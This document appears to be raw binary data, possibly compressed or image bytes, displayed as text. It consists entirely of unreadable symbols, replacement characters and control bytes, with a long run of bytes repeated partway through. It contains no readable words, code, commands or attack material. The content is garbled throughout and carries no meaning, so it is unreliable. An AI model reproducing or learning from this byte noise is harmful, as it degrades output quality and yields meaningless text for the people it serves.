cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
